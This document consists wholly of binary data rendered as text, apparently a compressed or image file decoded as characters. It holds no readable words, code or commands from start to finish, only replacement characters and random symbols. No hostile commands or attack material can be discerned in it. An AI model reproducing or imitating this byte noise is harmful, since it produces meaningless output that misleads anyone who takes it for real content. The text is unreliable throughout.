�b��t�4���� ���1�]������Z%v��M?���ɛ��t��*��[lr)��^�v<�L���Ke���a�[Xֲ�.�*ݖ�>�O��Tf�̒;t�4@�U���R�@=k���2m�(�c��ڃ��+�WI��Ԧ��J�zW�|�5�Ǝ���]6�H��Z�2i�b��M3��RZ�����Shg*Hk<�`k��ҌU�2Ш�˅�Jň��zY!��z���3�bxh7ҹ������^�V9����G���X>q���+���d������>Z�bxX?��l��g&M)��GaҰM�#�}#��m+���'ťz�=E3�zS�$��6*|�f�cp��i:k]|W"�W6l	��LZ���Y4������	$�.hK�{Wo�I{�Ҽ�B?Vl^�ΞWһ�g���`�>�4[!b��9CƷk��q���x����4����3h@n�m]�ug���f�� ���c����ڼ�c����7aZ��o]��3͞�H��>'k]��k���n2�ξ}'*�:޶C�t�p:޽:�Ɏ����>��N����\NW�F�#A�_4�� �⿐����7
�1j��p��g��a�Y��	�Y1�G<�3z����q��G�׮��:}7��b�[$�:`�&i�i!��ūa���-��&�*�v��i��mJl+��PZC�*��i|��` 2.�OJE�Pfw�4i�����*�TQ�b��%���fm����a9�XK[`zS�1�$*�r���:b�T��В3Y֓�EL���O���RK���:ʷ��J	�8I]�؝,�}�,�>,��'������YԳ<g�"���Lz����kh��9�|�_AN(�LX5��iGr^9=�5;�Bq1C49c��_��Qc�X��Jj-�Tr<R���\�5�8��3��Q�3/e�L<�B��Y�k��R��I;_�5Pg-�����.C|>�t�mR��&��� a�]{�� )X�;�iR�$�'�:T\Tr��0�^��=�]1�ȱeI��9RqL!�H�T�;<��򀿥H���u�T2<8Ă&6 }�fD���6�Ғ��a^v@c��֭	)~Yk�%��S36&H���scj��*4M_cM�sH��r������/�(O�ҁB_��8�iy�##�)�&Ps���֓cb7fDN�z�؈��z߭N|
IZ%+"�p�Ҏ	VS�a�븢��Ld��څ����>�!s���i��i���QH��� �JR�M\w'a@qRX��.N��W#�x�5��-����dysH��¬�|7�#�jlqE��L�׸ڀ�&X\�&;��.���͌:�@܍�h��̨Kkۭcc�IܯA���q&"Ȉ�K�j;ѩA)�;��Z�"��%]���*{������u�M5T�M�iO.ѯ[��I0��|HΈ@��9�9�M5N��Q��=�� 濆_0��Q�6���s�� ?ӭ��t ���*���;�@$��~놐�#&2z��C�@VDI:�6�!�猠#��v�ǈC�d�]�ځRO��<O:V��rE��<�a~ͭLẌ�D���՞2��9�Av4��.#��HC#&��7	"b�v �yd����B:��7�Iقw������Z�v$�0�,H�=����u},7�\�9�p,~K���K�%�佅ɇ5��[���&DW�^ݿ�=y����}o{�(ZQ����4K�ps$��đ�4���ї�ݎ�zQS!"N���x��&+�\����@�\����om/dp��D3 I���ˈ�^�-w7>TI"���%��Ɵ�@Gm�=4g��?�P1���>&Cp\oA�� � ��pN��[��C pu���S}Ql�"�nm�R;TLD�=�B���"�͒2�kr@�v�i,�]��۩��)�x
(R���}T�+6wd�ɥ�Ix����}��RB���[r	��Ph����JL]m:�)��õ��}��7��V����#1������m@(*��.� 2M�7K^õ���!
�A�G�0�#� E�w�2G��@�e�1QZ`B��=�L\VĿ9n��-q$��Ϙ�}5��q�z�}-!=����ñ��͜۷Z�'͞9�JN�ϵThbC m���Z4�r�|L�}��PB�=�"�d�%���R�\�f���� Z8�$w{�CzF��y ��%�x�d�h$A#H�S����MbS;����dl�ɓ��&���#Ĭe��Amh;d�9��F���Ҁ������yT�^9��{Hm���D���o@�(L�� �l篝h�W��̖�pO�^&hV�C`)	��
��[���j_%�r�!"ā��z(%��/"�b"��՞K�#�����X��s���o�Y�CyC���F M��`7�맭E0��@{����6;��>���	%uT
�$Q��#7�����xn�&���RF&9����[Sb?ݓ]�X�/@��&VD��z��Cw��:���=������HmtC(
O�u�W<ޭj*����pJ*U���b"�z%t@^���Q��J(d{h7��l�e<��]�ıɆYN)�T*�yy�vw,�15�� ��� �S��~� �� ��it��ϢH�ػ5ɩ�M�W䓜�-���Wj�Z%Q�`�4�@�KU����Ú�@ڗZPQ.�+�[��mMu� �%6:�]X��D�Xe�a�z�Eej�؀6�z>�$�*�\��O�дҭ���Qr�aT�J�`�9K����Eh�W7���#j(����Um]��V�uU���D�j��jnj�	*���*��q(�ة�(#]�5V�ӃW�	pL��S��IM�
�ژ�i�w��c}p�qd�L�:ё�JѝŪ���k����`.h��֐c�N9�կ����&,yg�E�fx�]i-
���bmJh�è��ɶ�q�s^+n)F:�I)��e����M��4T���M	�Ih� �\�3�h��9�D��B+����*q�q��_��9p��]憒��WL3���`��\�G����Vip��]x�M�6xlW�W���<�O*�>O�O��r�N|���_�\�O`~Z�~+�)�\�W��k���G$��ͦ�ұI�#ʽ�+����'�-ҽl:��9��A���4S>����{N�a����L�/�a�G�G���˥��G����.*UXdO�����ao3���f��%��+V�cp�S�^ƻ�<�ޛ}U���e�z|�S�x�<2�I���s�zI	�J
z�f=W�<�������� �j�a8�.k����)FU�K��ł��sj�1kN��u����v������v��ͣƨrmֺ8^ �orGA^�-q1s�GҰ��ę����!<{ ?�x?�f�=����%2������b�'�q̟�z~T���L��ސf1ȣ��u���D�M@�[��v����DgW�H�x]	v��
%�"r��G��C�yh��R�g1LeF�փv�@K��g�Cnƚ� �3k~���^I�L����`sc�PBJ���,�]̼���"��C4�10��i���|��}k2�<.Dr�~��|pՠ!ú��({ ;��q8�}�;�s�(��Wr���
����)i#�6 �dC��b#�C4�T���9�n@�Z�L,b7K�`(!�l#��:�ku�_��Ĉ�abR���)%�>��6��s
Χ�Q席I�)�� ����tby��'�ڗ2�n��J��P^ۑC(ĒXZEM���&�V�	p�>�yR��dΊ|�#r�d!/��>B4y�-z\�3���1�I!dU���]�(L���� J	"Ra x�a��Ȭ$V(I���6�&(��3��A����L:����j�<͋���
�x�* $���ҕ�����K\u����GuC}����O�(;Ҏ\C(�6W됝)%&�AG+�1�u�ȓG#����M��Q�?��R\T#�!�Gڂ�S]ђ<s�y�.�[2@��y4��j��	 	��'��b�<Vq) �bojW��؜4��LOb>{ ��bs�1��6���F��HاZ��bX�}J�_LT�f��c��1�S�Y�.�T�ɑp:��0���YH���~֠Ku]"2EpF��6 �/ƅ�k�5�E$�?Ł�M�Ը�|T�$�0��O_i���X�k�a{(�Ex݊  �Φ�X�� �B#KV9�����t(5s��rk�ƹ��{���cxH� �ƙ��`�L
G���jG��YE��S��8iS-@˟A.��/��ϗ:�okS�!B��6�gC9L�ds�-�Ld�$�6l� CI��C0�Y�oN�4���b;�P$D����$��@�U��ȸ�X�"����a��σ_:3�H�r��m�ƳC���f	���Hsa@�(��^�)*\OvL�t5�gHѭe�JB�q�����A.��$�;�I�L�5r�Mȹ|$,�����i3E4DI�Oo*
m�md9r��F'T�B���Q��ށ1��",yaf=����;�{��A*I��ج���9�o����7��"���7�7�Yæ����F�� �_-�4y��ɐG�B�o����A�����Z��Dș��z)�"@�а z�\��Yd"+0�8�Iˎ�>_���kC�5�L�_ �R��nr	�{��@���sa�)Fg.�4ɨ4���̙��&��g�H7�4ɰ�L�5�N����K�F�j�g�A6C�g{�C�Jh��X�"K��qE�Gs#<��������W$fZ�1^Z�;��=�d�C�馄=6�����M��ւ{�����Rܰ��oZ\fůg���Ұ�t�Nth3>��-F�B�x4&�^�q|rT�#�q���V�,n�U���� J�xI9e���t��:	S,�R�o�E>i��T���G�T���v�������]u{�B���g� ��A*��X3NdF� ��
��9�m���$������6 �b�L��A!��)'|r�	&t����%���#K��I�y�},H�ʙSW�pv4� �G��Ź%�^��	
�/s��֞��Q��nZQ�<�4:����RZL��0t��N�	�_9�Z�[�C��D� m�W$��O3k\\^�UE�%
�$��I�^�A3#A���D���DĒ◇xr:-ĩ����ր�=�Z%j(��#��)EZ�����#qQ�ڗ#��zո�V��r5���/�c�rd?�N#�h�|���;���ܚ��?�#����~����;��]�ˢH��]�ɩ�R�E_��$�-�|������R�mS�b�U�GWk��m&�U��WTҭ5ڻa��(ҭEN�V�Z�%.�uV���[}�E�@rΧΩ|�|r�%�x�7qq�A��Ҷ��8�-aW���z���� l�� �͋��O�Qw�f�Z��K�lE5T4GZ�Z�5Az���k OZ�kDE��� j�Qe�#Ϊ�@�J��u1(�P����{�֋�j�=h�<}0�b�z�'z
��x긩!Qr,*�Պ��GԷ�1��;��4D^�����L�}�ę.���6�t�/���H�k��ٚH�RY�n9M'��ܺ�`k�掔��E�SJh������ʒ�WE��1�G#E�!��a����RZ*�H��.ʱ͂Ez&����WT5�SÁ�\�W
S{yp���6OJ�íq9�Ϟb�V�
��^�W�17ҹخ�m^�R��zS���GJ�6	�����F���I��|>���=1�$�ۥf|3�GC�^��'J�M����O�3�x�{M����A ��k�����KR�$Ҽ��B:VI0��W~=I×C	�>�%gʨ�6'ֵG�uPY����'���Ø۱��ڞ���=�v�Ty9�-�b}���u��c�@ ���^3����ɜ E�uc�.�����Z�yy4N=����I2��t�H� ����0����km3�͝]�A޻��NI�pg��g\�������c�c����A����\V����]k�ǭ��9g���,c2)6�>���1a#RLS]:W���P��=��u�Q5�k��ʌ�.Z:�f�7�󯮝)r�#��0�q�ڕ��C)^S�v�ɇI2��5�ں#$>Z��a�)�u�#�&�f�K������kn�ޙ.cI#�q�5A�>&�!�d&�:j�� 8�ӡ��a�y9K"!c֢�F�Tԝ��"��1�x�{��²�eB����J��[�b���qD�=PF����0�<�|�T�A޴�L:��=I֪9:�.������]�ΛPM/h����d�bl/L��s�҈��$Of��m�C+f$����b���9�C$c��Kt��5Q�e,[��ޏ�pl�n4=�)/��D<V4�c����qn��L��ܤ��ڢ��,��/{���k�!���G.F�8����1E��#�1� Gz����FNq{�\���P�k��V#���D�^��l!7�����@�eH�_B<����jC>qʙ-����C�u�Ck�M�F�hJ�-�^�S�����_k��G��������,$��S��7t#���Oz�� u�z
m�$�MfA�ǭrMw*�J����1w\�HQr-�"I�;��xo��A.�)�LO1ߘ����\q.��,|��I��
j4���Ѯ�A}�'{_r4a�)$���Q�!��Gm|�=�5Ą�ޟ���Edm.|�->8&�CP��*��$�*,/BaA!��H�v�y/�&K�6�CA�T��l	���u4��3, ��4�#���?�A�[ u�O�(�Ÿ�w�jy���X�B3n���d2x�:8P��7)'.@t�ɉ�<H�&�S@^߸tq�l��u/�� .� ؊�gN��B.t=*��)Nv��7ւ�K�H-'3�@��zTxc#���d�}�Cd ��
�VK��]�S���"G�5�ʋ��i^;,b�ڙ�ud�(n/�əȁ���RN�`�̪Ő)ЋoA� >x1F2h;Q���s�^���+;b_>YQ��jD�w%Ȉ��a�,��bOqZ��r��#~�U0����؍GJsE��	=nu�&	���v�J��-m��j�ä����KD�ʕ��_CFer������&-u$1��B��:�h��C$�f9�v\�#����t��l"�� ���)o�<��a�᳇���W��;xAq���g���%��%�~�-M��g�"yk��U�T?	�Y,Y�A�g������ z�f:8F���aQ$�F��mRk�t-�u[7o�Ca8�� k_�CvS�����iK/�o6�:o�tT��Am�RH��#�k\�i��1Lچ���\�V�8#7�u�q~ G�+"X��ԑ$7��^�%�1����l7�
 z��I� � Br3�Qɽ�@���Cd>3ҩd�A�1���W$C���u��:�{�'
d�}l�1�`\!�:A�x�����wX��8���
��$�*X��zSn���30�MM�ɑ��G��!5�j���d&B�㕰����R���b�O-���mɵjq&�
���@A��B�f��;yP�'B�������!�@;u��ƲdBA�w�ԍ��Aņ��k�z���r����S�UCe8��R�:�n���Mm�@�%�����}�hSz��v�LJ��މ�Y�?Rϋg(�)�*)R��z������M!��?�L5�����	�^C^~i^W.����~��M,^/�� �� '~�K���G���ܚUj���L�%�Nsv��(�%Z�Z$B|TC��Bl�SMXMEn�߇�s]�C��Q�6��**Yk��N�71J)�*�h��һpi�O�6ڬv������k��V�(�(�ס`^B�)����ja�?-f�>��xdܹ����q2>t�Mb^��²Ⰽ|¾��%f�����?�s�� .[�Q�P|�r�F(w����˳x�;ՒrZ��h���U.@�:�e���Ҋ―�?�����UYj�R�u���ԣhh�T�i��gj*�~�
�*�cWX�J%U� ���֥	�A-���N=id_z���F�e*�-Uzq�]:R�mV���b�t�Y]/Wmu�l׬�R�rhS'��b���ڮ�x���-�������qK�ū��$�.�kGJhk��)�4=�>�D;9m"H|���[qIh�Y�(�I��f��]ǆ�����D�zl�k�?��o�j�&ʺ�j�1x��8�{�\�g�˅Sұb0 ��^�Ph垙3�x���W/�H����OS}+���#�k���G$���&���5�\'�}�mrq<0��[�3�zfx��n�A�/��y���O��-�S`��5�b�|�4�]�����#J�;w���,��8=o��Υ�ڤⰦ������jߓ��鱟G�𸨙�k��M��K���z���,LZb8�45���`�
��N�5ݏW�<���5��<p+���[#�V��"�����w�8Is)b�z�l5G�=4���0|D�f��]�/l�3�p����)ɏq�s�v��5я��{�7H�Fگ�u��8�X�*��|E���],'u6���Ů����x�{p��u�FY��b����g`A��Ճ�"-��l3Fe�l��v��S���Q���!�M��e���m��G	&]%�m�֖SY#�c`��3�#Kw��X[��4��@��M�N�i�M$���8���Tq|.~�� 06�M&i7.)3��^+�؁� ��XV|W�&�JK'�G��r��#B4��Fp؀!������L4�K�[kLlD2b@(uؚ��7�+	,L�͐�BtI���Ϝ�V�����B/~��L(��RC����E!�Ģ�-�ڊhfS�g!m������0�ltT� ��v���\> g����k
��r��Ɠ�x��� #mT��bn���8Z��S�{^��1���U�x��Ш�B��
V�5���<���yrJ�1fY��m�Z`dh��&Rt���h��v�@T���b2��g�:����l�|���Z���6���Hid E+8�-�Qqb'�ɘ�V��IeK�-�z<�OvVȩ��SG4qK�kmށ-�i�I)gVz�QaJ9@t֗/ �K�6�i�3�_����@�>�&)�l�3��TIb�0���l:������@@ަ�ɥ$�P?u�"?õ��w����7Cޟ��䍒�GjR�����K�J��2M>P�!�v�� �3$���ʒb���Ĥq�
lHЊ���!I�1�F��L+C%�ŭ��i��7/�����"c�K���k��n&i�+��uA����L���� E6���S�4��$ ���ץ5.��!M9V��zR$�a�16`��T��2G}��Ӊ&3�@����Ͼ]�8�FM�zՇ�	�6Ct��y�2g6��SMl0�Ad jAހ����8$p�;�����r�ru֔=�8�
�X��I7�|�\���������,)�ʓ��Ph���>ߡ֎XR=æqu�J#dh�I	���iJ<��"k7SWc|���/�K�"�D#"�@�k�&!�Ĥ��i6qҤ3$��$�\֩q��hn�дE��Uk�죇I|Y,n:���K��ϒ1�z�l�81�ŬEH1")3�X��ӾE�(�J����o��P��5{�.����!�1哥0�ȂB���AQ����bL���6δA�	x��mғ4x�d�� lu4C���ړb�<�"4� �|�) Ͱ7�Z�4�屹֖�g������P�dd�K(+��M� ;T@�K�B{�/�8Caޏ*j������M��"%�7���`1p�m�`ET�u�����|�,�?�j
���ՄXsT	{�s4��K*=��;Q�N$A�H�cṫYa�r�%=m>�C���$��I;mL�.aW,�����$畕 �8�dY"�i��R�*�gLY���߭��% �[Ц(Ƌ��������#����O��H�3��/�j,Fщ��;5 �$A�R�[�t4��X�}mm{���rzL$fI�T���(�\�kd�d\�z���� �� ���}��=FO��4��.�c�k���������ٮ���<�s�y��R� ��Ǐ��� �].�/����vw7&�*U���&I囔��z�;U��v�k�aK��vh�?&�&Ȣg5l�&�:
�a�r���֌��u�j����~��鱧�[<����ou��rV\F �WP�[�^�Ӱ���34�=0�t��&��6RXm\�,k�oR���eqg��jq-M]����W�?u�]~�*/�j/�V�/�K	�K��F�~��7��荥)�z�)�Yo�0��Ӱ��%ӭ!MQ7��gx&�C�'ʙ��0����޹���N-�~�R���&q��}K5XV�
� ��l{��-Z��Z��^a�����e�R�myj�Z��֋L
�R��r(b��n�	��gj���%���Bt�mPP�(WΊ�E� Z�Y�P�����5*������5-;�u�;U_\��� 5F��Q�(�W��.�V�Y�(Q�� �^6��(���I�<��uϙe}��j%9��5:@5ލ,r�7HH��"+cyR�ֻ�`��Z&�Ih�E-�SҸ%�k���4T�"�Bi-b�C��s$�v��a�Һ��!���P�q���Sa�Z�-&H�-t�=<g�� M+���`��e&Mf��]���F�g��\#{-r1\$�}*l?������ק��Z9�G�q<4��\�t���M�W'�-{=I3�zS��t�ra�:��o�\�Oaҽ<:��Yࣃ���!�	������M��l	�X���C���ˣ��G��q�fA˒�޺1�u:z�_.H��b�v��^9�������z������}Eq��e+V���j�?�| Y����u0�I$�,��c]��_��͡�|�<Q$Y����+ⷩ�#�� 3��޵&-\�.O�w��Q�=3����I���z�o�����y��q���ܝ�Ӈ|3Y�5�c��()&{,�{$�mw��ȕśN�ׂ��n�
݇��5Yr
�ŬO�7J+����L��������!%&K�+��x���`��I1k��7�ǽvFqa.���p �[n{�H��f�,5�Vs���1	�ޙ"h3B8ڨ������V	�-���g��rhbκ����*O�]�u�J�2��8�T���P�"7�6�ͅ&.��^>����Nנ-�Ip3���ǥ�g$3�Fh�Z�,�$�|�Q2��1ނ�u�ƣ�V (����s��0`Q������O�p�g��W�xtG0���Җ�y�K����|x�+�B�Q���4ւ�}pH�Nh F����\�#Ƒ�(5�ʒ�o�f�?��4{\l<����J�RE(aRc��R)	�F�$��#C{��\x�"C�{����*��2_ʣ=�$�ڱ�p�!�k�ܢ�Fa�r�NK���b?��={VT�C��mA�M��L��d�w���I�VQl�MV+kE�C}	����������	=�{�ir8Uqץ���'@44��r��<+ڙ�L�9!��s�_�Y� ��`mcZyf[g��{�A '!d���d(c%� ���Z\�d�牂)6#�%��d7P��v����|���S���̮��ނmO�@���HP�Z�cBG
��M�:�o�|D�e�j	pK�T�O�{
�'�g��'sC�����#s�աur$��՗H�I���<oA5��d�!��5ڀ�x�B����Ɋ�R�qjW"t�tb/c@���Y`Х�εr{� 2ʯo*�D��\�1��U#��{\��T��i&d���J��b" w&��kg���$F����h�.\0Y
��PI��S��Z2�:[���]d\�Q��y�gN�PTR�p&�.I  �Ѓ֊\JƤ�gkQK�4/��Q�͘H���&��.	 ��$�E���y�%KgPoG�'75|�
nHd�̵��Ҩ�R|:	q0L�8#�EY��!g��N�T� p�mGJ�p��H�6�n�%�]�-��o$r8Pu�<�"Af�(��Ջ&�Nio'�k�Pg�҃.|�[{Zק�#C
�����Ҥ� qt�ʳ�`�(�� ��-�v'	������Z��%�:δ{��a���_J�a�ġ��ڀ��1h3i��:.J�6�ļ3�Qm{�[֩D~��_~Ծd�K'�2u�h	E~࢈�n =+?2FU!W�9�$��K��2��C�j	t�'BȌ������Sa�o��М2Hr��&�Դ�ԅ�sX���e��@����K8��<뽩��E�4��:QK"Ȅ����Pi�L�	�d�b�I��7�H#.��7��Y�i�E~K���?N����7�����].��v�+;�!w4�R�-~1�4��s���j1QT�j�6�"v��<!b	W��ޓ�W�F(�yT"�xG{i�v�p�;�A����_�oBŢ����g�9�Z1֩t����v����H�P����0�A�";H@��ڹ��=���_3��/��I.��4���#Z��c�J;��p�)�=�/j���u�~ ��MJ��G/�
�Z��J-��J����$%H#q]�q�l��qmZ03�e�z���� �����6=��`��B�� 5��D����\�گ��G�����M�*��Џ�����4%^Z��ֳ���"�(�*����@Q�Uz��C(�ޮ�UT���@Z�sTw5J]7=ʀ�*�Pڣ4U����-��t������uZ�R� ]����J8�Ś�t�!M����*��T"��(mU��mjZƌ���e1زj��2���I�Qq`R� Z"��	ڱ��;�����#3�4�����М����}pU��Z[�+�Ȇ��v�'�Xʳ���Z�t���9Qʓ�Yd�^�M!�o�89p�U�l��Z�mg���醡�7��%��a��rq<#Fҽ�o��9p�߇](�O>q��G_����?}>l��\�W	S}+�����=)��u�s��7j�>'����p�/�_��rOMG��o�A��+�B-ҽN'��}+���ҽ,Z��I��<� LLW�q]��`��9��pt�).�ڳ6��]Mw�T��L���5��޺�b�k"=��5��/�TȲ��u��^ԍta�Wv=Z<̞���'а��d�ֶ�^a���8o�w9�k���Cc]0��Ϟ��C.�)6������Z�^��-ӥ6	�"ϥva��>�)�k��x^/�汵t���4�6`Bk�pⲮPo���N#����Ů�3���
�4������0Mo*��^,�Jm]�Cf ޻�g�Ǿ�f�qX�9yfKM?��I'���<>�P�3F� 'aE�1ʗ-�;��2L#���ԏі���NyУ�j_�MyW_J��y/˔hz��9���""�#q���G�7�l:ڗ#3����Za-#���~���1���gm�R��˧���)�r����:���2�ͣ�P�~�f�<L+�[��+N8��_q�J��ʬ�}�b��Ûicph&	_�@l9WA���Il,m� j%���e�B� ԑ�
�Bv�-�����M�0�:�cĘ��#p��V�x� cM�~��a����t�0�\Ņ��C�"�z)H�����h�6�kaڐ�L��E�?��_p�'E7��Z��ͣ���޳�Vo9 u�g�k���L��Td���kzղa�L�Mt��p�d�s�F�!��� �:�U��ȼBO����GZ��H���J~�&2đLhO-��Lw��b��$hV[m=i��i�d>vށ����M��/Y��ːH_*��r��)���"��f99e竇O��?*rd�e��ހJ׵��l�����m֘��C��`z�!������f�x��|��ҁ��A�4��$oc�t5c|��t��L<�,�P�j)J�r���\\X�9y�Tt�~�ّU�Z�40�^�*�51Bt�%���ꂚ��"d�4o�#�Jl�h�2��j˅����z^���p��-�"��Upg��cH���Չ�$�!@AZ�͇��M�pEI#�+ ]��#|�E̒)V��4��$�
Ծ��q���j4�y��%��h'�����,Qً�ڀƒ]9 ��IC�Hm��Үf�����;��6�܅�r�F޵^�a!%k c���"g�$?j���<H*	��e.Q��]tޮ5q>r4&�ƂA
�H��
)�
�����䴐�J�C�ǭT����7A��JL��3���D��&)&�N��Jo��9���D;ϭgĔ>8��t�E`� �;�Z��n<@u��k�D1�G.��n� X����iR�S��P��1S �gQ�Pi�������9����Q�L����zL�6aFt�4���g�gqA�MXe_ �����U6I��Cvޗ$��$� ��O�Õ	{v4�wR�� �mA�����!�ڭfY5�AcG��Fm,�MHm���ľ&RI�t�kP��9ҿ��dϯ��.d��⣎4
������L���/᯲���y&���5Itc�ලt�"�GZ�~�����L�(�rfs"
*���Em1.����2B�aWTz��YچD̶�5+�pީ�D��a*kWk��ɐk_���b����󸊩Vv�Q־aƙ�]�R�Jub%K�U�2U�u]* �Z��֮�ĸ��S��c���<6Is��d���F�׉���~j��,��:O����G�ʞ��ƩL�#���w��͊Xe�^��qw֥J��eR��tX�N�t)BT�֪�J���*T�� KԩQ�*���Z��0�Z��J�j� �t�R�.�E�*Ue��?�!ڥU^Zq�%J*Ӡ&Z�*Q`J5�_��Ѳ�U����;�[/���DQ�TEC���(XZ��������.,U�����$���r�!�.,f���Fȴk�q��/��S@QMJ��^[����F:�zБS�x#EIh���R�c�S�9�%��J��M�V��*8�A���.ʻ�*K�[�=8vl=+#�����SA�Y��^���3xl�X��>+�oᯢK��a�{�k���G<�ɟ3�p��J�b8i+�؎����@�J��z��=)�I�:V)p��_B�p�������Z�p��g��A4x��������H��A���Oa}+�6	��z8��ɦO�w�w��YNIX����69����5�p�t��\V��3�+���2�r}ULo$�ڶC��ck�̰��bP��L㸯E���e
&��n=J�<̺	�����ś0�Z�쩖����~��1&�EvCT��OM͞�řFRvڻ8>8�
��#����Z������G����G��R&A��k\:���|�#�h֮�����~=j�}f����I��&|�|�fT�:��sp�I���t�Ʀ��S��\2E�'�K�&L��[aZ�Eh~#_���R�ȈE#
s>|�SM��/��1�!�;w4XX��#�N��&&2|^���H`�bk_z��w�,؜����L.���ǿJ�Y9�K�P5k�Eˤdn4�}�b�I!�Kb4���x�|���ŕQ߭�Tئ�,�'���]���<OyX�u�UA*4���hB'>�Vip�J�r��uԗ\�'��L��2	��:�U����8���
~&I"��^э!><,	�(�c�(
�~u12����zT�#�ԙ�N�t����főL���G���*�k����8��2 I	QJ���7�H�����6�#q҃&x�,sW�E!�g�:���A���B����
Z���$HaG�@6֮QW�هsK�g�3�a���S�w.L�����Q�a�\�7> zU�y,��!:
��$,A*��ր� 2��sT�0Aڒpe��\��43��3Ɔ�G�t�,�P��6�܆�d���\���4c>k�oU�������PdgDD�IQmu�飄�S�AX��S�0^�6����.9$P�5��;�V�ʋi
H�T��C.%���Zo#�r��$�b\���P6��l��-�Cd�B�dt@!��X�d��(1�S���P&��U'S̑/Q�����{=�u�x��p�O�*�0~qk_�v�� ��<�c�X�(s�SXߨ�,2(����P�9U�ւ%�h�5���֪<jpFb~cjd��#�6���KHī�@k�J��X�d��F���S ��<*E�*2<0�&��I'�tͧ���;�AX�ߕ2<Tr!@���Z,��U� �6	�g��Z	M�&K�3���RFew1�@��z^#Bm�nL>%b�0ԁ��&���p�ށ_,E���Yo�9�9�'Kw����O Q��#|�g�%�ÓuҴa$L8u�nđp*�'$�NSmM��Y9����ʂ!û�w�x� �U	�`���Z�e:�ܶm��(d&IPSA\������u0�!Jڑ(ښ���o�~��h�K��<��!q�jb�Z������V��CZt �T�H	WUR��&��Զ(�v��BM��e
P޹8�P�Q]�ís1B�k���jx��3�`��S���F�.:=��T;�+�\]A�J�j���R�u+W�D��]g�)�lA�@�j@�W]�|�����.*\3�2&2��W%��0m�3�8i/Q]	�2?��̘���ǌ���sż.�G*�*�:��Z��~xR�>�T�RՓ���֮�CDq�F���-XN�U*T��2T�UY���R�*P1=F�t]J��Qi��R�i%J�֥�X�B(�R��7���]J�ү�8�QPԫ��J�*U�ֆ�u(��$S?L�*Ĕք�q$V�] ��P���T$xk��\���E��֜�h>���K%�.3E3!�"��Yq`塶�u(�V�J~Z)�Q��@�֢(H�SEIh�yJ��9	9��!�⺭�)����Tq��Ւ\=+��yRd��!��,�8�����p�{0��5�\/�v�ո�O
g����7��'�u>
�D�Mv�~+�)���<���-1�Wa}+���0�_K��zW#�m{=I3�&����B:VW�0�z���u�W3Í�Z�1kS9g���x�?�JXv5��հ6ť��b���V�dt�C��9tP�h�|3��9������ґ:�B�жh����~�2����z�������O\R�U-�hI��[j�i���3?,�z�A�9��7<�����褻G�����tp�NDQf��㰸��)�w��b�������x�0�b�6s�v�Y��Z�s,��t Ž�W��\f����%���2<,/�\��xHx�,�Wk�E��j�ŪLqȟ܎��I~I�ΩV��L`,��h��N79��A�$�:��������������h�0�ץ�
H�g�]+2ŉ�ݭ�����g
�r�YlF�=�j�>#$&�P��+\,��O�L_LVU ���7�Z#f���1;h� =+&"<Lr�;�ۊ��ne��cT�vE��oK��uNIB:�g�0�}�Q徇a�TC5���?�T���mY2:��aG>F��u����S#� �k�@-ޕ���p�X��sښ����w����ȩ$�I�}h��\�CLX�\�P-YeB��/��TC�ɥ�	����³��+�@@�w4k4�� �\xmA�)iNe�{�&׎��r�&D>Urbx8��x���Y B:�mJ�&�#���J������!"��ѐu�zaI������W�![�Sp�H�d��E���)q)	 |�tp4R���}���p�H�<'�;��L��c���/����2-�C�-���Z)t(��ozkK���Cc�A&��� � �Z��\�@.
k��#+p׎�$VR�So!A���.��֪��	�䈯�/U��q��X�:�W�sD�Pe���2�@����J��2���=*a2���d'P)r๐�c=� v�~��XɊ{jF�g�<G<C8Qڛ,e �A��&^ V�7�҂W���|�ڗ����ě�������l2�"`/ނ�ծF��D|ϩ�Z��c��;^���<��ڛiA�u���SҀ�yq�����ڨ� ���v�7>H��Q��ZU�h��'�J��Ñ<��Mo�J�&Od1t�R8fBLe����e%:�ПҨ��n�I���7�̲�,c�j&��*�n:�L/4�K�ԕ�E�!K�ۮ��ӛB.�5��E)\���$��w��P8��4��J��X}��*�*�J�*T�@���ՓF�!�;QUT0�(H�J�1l	��ǈ��ku# T�f8Kr5��|��$���kI=k��T��=(mj��T5�MJ�*T��5/UR���C�J�)0!5w��J,e��;;���ڕR�4�e�"�M(�Tδ�ǋ�2|��d1�V[O�bZ��[f�<T\����r���p���k��sE���ʩQ�BA��S_=%�T΂�*T��
�W�Q>�D��QE��Z��X�BEJ�` H�EC���>x�OZ�����*U*qQ��.�U]_ J��� o�St�"�Մ��"��E�JY��j"���a�*{Z�t��SCE]Q�DZ�4JjӲK���=�J�T���tC֥Kս��������TE2�EF����1ޜ�r`M�Eř�wJ<'�ZhH�w���q��-Q��_jq���qb��E�V%ػUGUji�)e)��"�H�2��mle�)V���$5�1��:�9G-�� mf�+��R�*��p8R�A-a���פxia�����7��!��T�\�W��w&�+$�57һ��Ni��8��m+���dt��b8r����p�7ҽL�r�J|�|�X&�v���xA��\�g	:�k���)���
L)�E��c0g���v�M��l���`�^�-bg&M90��ˉK��������/�m^Fl%�VI0�N�W��T�;.�>�=
_?J�a�w
�Pk��^'��xD�ӱ�C���3E:��]��(�3zt�\�@�y2����1QsXyב�^	P�2=�[0��{�mEvb�����l=����[c�e(ڼ|x�I�޵���w-��v�������|Q�ϥua�$�R���|.9ąsWN&@���ŭ�!M�ߩ��7@GzT)�U��+��8�h򖮦�������d3�\d���K����H�1⣘��Ν�ģ�%��M2�<)�q[�H�i��#B�?cY�c�=��
���_�:=�����VN�|���ػ�ThU�oU�� �}��ZE�׎����]D�"�e�3����!�;a� !��J��΄���(��U>�rOj�����%��,.5s�ӗzb��9י}I���' ���.�
�!W92��f1�\�($�<1��ƺPc�W� ��l�k��+F�C)t$���<LRF�ݪ�t���	W1a�)16�z�c�0����*<21�d �M���2h�����j�J^�IYZ9��7��jI�B��Ҋ<Dm��c�B(}1����罆��h��a�Զ�9��� w҇��'/%ץ�������7{��@��奄�~���(�m�kYsw�@���fOx]|y:Z�8��C�bG^���V�Ć����l��@��ȳ��4u%�%�`�6�o;9kXޭe�#6�ր��Yp�
P|�urȄ��!A��Ԉ6d��f�L�L���i@ݥ�G��)K�բH��e��ҏ24	%����k6��%O�����?��,K<����h��&~���D�cE���6�E�E�X�R���l�pjW0�,�S�S��� =(�q#b2�g�
